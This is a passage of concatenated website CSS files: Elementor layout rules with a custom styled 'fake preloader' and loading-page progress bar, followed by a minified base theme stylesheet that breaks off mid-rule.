);max-width:25px;--container-widget-width:25px;--container-widget-flex-grow:0;}.elementor-1379 .elementor-element.elementor-element-b13c118 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-b13c118 .elementor-icon{font-size:15px;}.elementor-1379 .elementor-element.elementor-element-b13c118 .elementor-icon svg{height:15px;}.elementor-1379 .elementor-element.elementor-element-2c53ad2{text-align:center;}.elementor-1379 .elementor-element.elementor-element-2c53ad2 .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-4605e33{--width:400px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-1379 .elementor-element.elementor-element-bb47874 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-bb47874{text-align:left;}.elementor-1379 .elementor-element.elementor-element-bb47874 .elementor-heading-title{font-size:24px;}.elementor-1379 .elementor-element.elementor-element-cdc633f{--width:400px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-1379 .elementor-element.elementor-element-f9c3172{width:var( --container-widget-width, 350px );max-width:350px;--container-widget-width:350px;--container-widget-flex-grow:0;text-align:left;}.elementor-1379 .elementor-element.elementor-element-f9c3172 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-f9c3172 .elementor-heading-title{font-size:16px;line-height:1.2em;}.elementor-1379 .elementor-element.elementor-element-c53ff4e{--width:400px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-1379 .elementor-element.elementor-element-e3412d1{width:var( --container-widget-width, 385px );max-width:385px;--container-widget-width:385px;--container-widget-flex-grow:0;text-align:left;}.elementor-1379 .elementor-element.elementor-element-e3412d1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-e3412d1 .elementor-heading-title{font-size:18px;line-height:1.2em;}.elementor-1379 .elementor-element.elementor-element-4fa72f2{--width:400px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--border-radius:4px 4px 4px 4px;--margin-top:10px;--margin-bottom:0px;--margin-left:10px;--margin-right:10px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-1379 .elementor-element.elementor-element-b182055{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-57539b5{width:var( --container-widget-width, 70px );max-width:70px;--container-widget-width:70px;--container-widget-flex-grow:0;}.elementor-1379 .elementor-element.elementor-element-57539b5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-57539b5 .elementor-heading-title{font-size:18px;}.elementor-1379 .elementor-element.elementor-element-ec81be6{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 10px;--row-gap:0px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-4292c53 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-4292c53 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-1379 .elementor-element.elementor-element-5700503{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-cca831a{width:var( --container-widget-width, 92px );max-width:92px;--container-widget-width:92px;--container-widget-flex-grow:0;text-align:center;}.elementor-1379 .elementor-element.elementor-element-cca831a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-cca831a .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-66be47e{width:var( --container-widget-width, 75px );max-width:75px;--container-widget-width:75px;--container-widget-flex-grow:0;text-align:center;}.elementor-1379 .elementor-element.elementor-element-66be47e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-66be47e .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-cc9f08f{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 10px;--row-gap:0px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-403d907 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-403d907 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-1379 .elementor-element.elementor-element-47904d2{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-b8a6c59{width:var( --container-widget-width, 167px );max-width:167px;--container-widget-width:167px;--container-widget-flex-grow:0;text-align:center;}.elementor-1379 .elementor-element.elementor-element-b8a6c59 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-b8a6c59 .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-bc0e60d{width:var( --container-widget-width, 81px );max-width:81px;--container-widget-width:81px;--container-widget-flex-grow:0;text-align:center;}.elementor-1379 .elementor-element.elementor-element-bc0e60d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-bc0e60d .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-df9bba0{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-09b3cf8{width:var( --container-widget-width, 290px );max-width:290px;--container-widget-width:290px;--container-widget-flex-grow:0;text-align:center;}.elementor-1379 .elementor-element.elementor-element-09b3cf8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-09b3cf8 .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-17acb4f{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 10px;--row-gap:0px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-36cf41d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-36cf41d .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-1379 .elementor-element.elementor-element-ec42ed0{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-9831f62{width:var( --container-widget-width, 115px );max-width:115px;--container-widget-width:115px;--container-widget-flex-grow:0;text-align:center;}.elementor-1379 .elementor-element.elementor-element-9831f62 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-9831f62 .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-4c62a27{width:var( --container-widget-width, 80px );max-width:80px;--container-widget-width:80px;--container-widget-flex-grow:0;text-align:center;}.elementor-1379 .elementor-element.elementor-element-4c62a27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-4c62a27 .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-70938d1{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-5px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-f92894e{width:var( --container-widget-width, 0px );max-width:0px;--container-widget-width:0px;--container-widget-flex-grow:0;}.elementor-1379 .elementor-element.elementor-element-f92894e .elementor-icon{font-size:15px;}.elementor-1379 .elementor-element.elementor-element-f92894e .elementor-icon svg{height:15px;}.elementor-1379 .elementor-element.elementor-element-d8b44c2{width:var( --container-widget-width, 280px );max-width:280px;--container-widget-width:280px;--container-widget-flex-grow:0;text-align:left;}.elementor-1379 .elementor-element.elementor-element-d8b44c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 25px;}.elementor-1379 .elementor-element.elementor-element-d8b44c2 .elementor-heading-title{font-size:14px;line-height:1.2em;}.elementor-1379 .elementor-element.elementor-element-f5d824a{--width:400px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--border-radius:4px 4px 4px 4px;--margin-top:20px;--margin-bottom:0px;--margin-left:10px;--margin-right:10px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-1379 .elementor-element.elementor-element-01f5434{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-23bcfaa .elementor-icon-wrapper{text-align:left;}.elementor-1379 .elementor-element.elementor-element-23bcfaa .elementor-icon{font-size:30px;}.elementor-1379 .elementor-element.elementor-element-23bcfaa .elementor-icon svg{height:30px;}.elementor-1379 .elementor-element.elementor-element-6587b08{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-25px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-59677df{width:var( --container-widget-width, 190px );max-width:190px;--container-widget-width:190px;--container-widget-flex-grow:0;text-align:left;}.elementor-1379 .elementor-element.elementor-element-59677df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-59677df .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-2cc66ff{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-e81ba1d{width:var( --container-widget-width, 305px );max-width:305px;--container-widget-width:305px;--container-widget-flex-grow:0;text-align:left;}.elementor-1379 .elementor-element.elementor-element-e81ba1d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 5px;}.elementor-1379 .elementor-element.elementor-element-e81ba1d .elementor-heading-title{font-size:14px;line-height:1.2em;}.elementor-1379 .elementor-element.elementor-element-d86bfb7{--width:400px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--border-radius:4px 4px 4px 4px;--margin-top:20px;--margin-bottom:0px;--margin-left:10px;--margin-right:10px;--padding-top:10px;--padding-bottom:15px;--padding-left:10px;--padding-right:10px;}.elementor-1379 .elementor-element.elementor-element-cd24b0e{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-998f205{width:var( --container-widget-width, 190px );max-width:190px;--container-widget-width:190px;--container-widget-flex-grow:0;text-align:left;}.elementor-1379 .elementor-element.elementor-element-998f205 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-998f205 .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-6741edb{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 10px;--row-gap:0px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-c78fb37 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-c78fb37 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-1379 .elementor-element.elementor-element-be82356{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 10px;--row-gap:0px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-95ccbed{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-1379 .elementor-element.elementor-element-95ccbed .elementor-icon-wrapper{text-align:left;}.elementor-1379 .elementor-element.elementor-element-95ccbed .elementor-icon{font-size:35px;}.elementor-1379 .elementor-element.elementor-element-95ccbed .elementor-icon svg{height:35px;}.elementor-1379 .elementor-element.elementor-element-3b1ff51{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-24f81e7{width:var( --container-widget-width, 0px );max-width:0px;--container-widget-width:0px;--container-widget-flex-grow:0;}.elementor-1379 .elementor-element.elementor-element-24f81e7 .elementor-icon{font-size:15px;}.elementor-1379 .elementor-element.elementor-element-24f81e7 .elementor-icon svg{height:15px;}.elementor-1379 .elementor-element.elementor-element-769d80d{width:var( --container-widget-width, 320px );max-width:320px;--container-widget-width:320px;--container-widget-flex-grow:0;text-align:left;}.elementor-1379 .elementor-element.elementor-element-769d80d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 25px;}.elementor-1379 .elementor-element.elementor-element-769d80d .elementor-heading-title{font-size:14px;line-height:1.2em;}.elementor-1379 .elementor-element.elementor-element-096a3c7{--width:400px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--border-radius:4px 4px 4px 4px;--margin-top:20px;--margin-bottom:20px;--margin-left:10px;--margin-right:10px;--padding-top:0px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-1379 .elementor-element.elementor-element-deb318e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}/* Start custom CSS */<style>
  /* Estilo para o preloader fake (sem animação de spin) */
  #preloader-fake {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: white;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 9999;
    visibility: visible; /* Inicia visível */
    opacity: 1; /* Inicia com opacidade total */
    transition: opacity 0.5s ease, visibility 0.5s ease; /* Animação para ocultar */
  }

  /* Estilo da página de carregamento após o preloader fake */
  #loading-page {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #ffffff;
    display: flex;
    flex-direction: column;
    justify-content: flex-end; /* Alinha os itens ao fundo */
    align-items: flex-start; /* Alinha os itens à esquerda */
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 100px; /* Espaçamento de 100px na parte inferior */
    z-index: 9998;
    visibility: hidden; /* Inicialmente oculto */
    opacity: 1; /* Opacidade total no início */
    transition: opacity 1s ease, visibility 1s ease; /* Animação de fade out */
  }

  /* Barra de progresso */
  .progress-bar {
    width: 100%;
    height: 8px;
    background-color: #D8D8D8;
    border-radius: 4px;
    margin-top: 48px;
    position: relative;
    overflow: hidden;
  }

  .progress-bar-fill {
    height: 100%;
    width: 0%; /* Começa com 0% */
    background-color: #FE2B54;
    transition: width 2s ease; /* Animação de transição suave para a largura da barra */
  }

  /* Status text */
  .status-text {
    font-family: 'Inter', sans-serif;
    font-weight: 900; /* Fonte mais grossa */
    font-size: 28px;
    color: black;
    margin-top: 48px;
    width: 100%;
    text-align: left; /* Alinhado à esquerda */
    transform: translateY(20px); /* Começa ligeiramente abaixo */
    opacity: 0; /* Começa invisível */
    transition: transform 0.5s ease, opacity 0.5s ease; /* Animação de deslizar para cima */
  }
</style>/* End custom CSS */
</file>
<file: uppp5/css/style.min.css>
html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-block-start:0;margin-block-end:.9rem}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:none}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843)}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50.2%,.5019607843)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843)}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843)}@media (max-width:767px){table table{font-size:.8em}table table td,table table th{padding:7px;line-height:1.3}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
</file>
<file: uppp5/css/theme.min.css>
@charset "UTF-8";.comments-area a,.page-content a{text-decoration:underline}.alignright{float:right;margin-left:1rem}.alignleft{float:left;margin-right:1rem}.aligncenter{clear:both;display:block;margin-inline:auto}.alignwide{margin-inline:-80px}.alignfull{margin-inline:calc(50% - 50vw);max-width:100vw}.alignfull,.alignfull img{width:100vw}.wp-caption{margin-block-end:1.25rem;max-width:100%}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{display:block;margin-inline:auto}.wp-caption-text{margin:0}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem}.pagination{display:flex;justify-content:space-between;margin:20px auto}.sticky{position:relative;display:block}.bypostauthor{font-size:inherit}.hide{display:none!important}.post-password-form p{width:100%;display:flex;align-items:flex-end}.post-password-form [type=submit]{margin-inline-start:3px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.post .entry-title a{text-decoration:none}.post .wp-post-image{width:100%;max-height:500px;-o-object-fit:cover;object-fit:cover}@media (max-width:991px){.post .wp-post-image{max-height:400px}}@media (max-width:575px){.post .wp-post-image{max-height:300px}}#comments .comment-list{margin:0;padding:0;list-style:none;font-size:.9em}#comments .comment,#comments .pingback{position:relative}#comments .comment .comment-body,#comments .pingback .comment-body{display:flex;flex-direction:column;padding-block-start:30px;padding-block-end:30px;padding-inline-start:60px;padding-inline-end:0;border-block-end:1px solid #ccc}#comments .comment .avatar,#comments .pingback .avatar{position:absolute;left:0;border-radius:50%;margin-inline-end:10px}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1}#comments .children{position:relative;list-style:none;margin:0;padding-inline-start:30px}#comments .children li:last-child{padding-block-end:0}#comments ol.comment-list .children:before{display:inline-block;font-size:1em;font-weight:400;line-height:100%;content:"↪";position:absolute;top:45px;left:0;width:auto}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0}@media (min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1}}@media (max-width:767px){#comments .comment .comment-body{padding:30px 0}#comments .children{padding-inline-start:20px}#comments .comment .avatar{position:inherit;float:left}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px}}@media (min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) 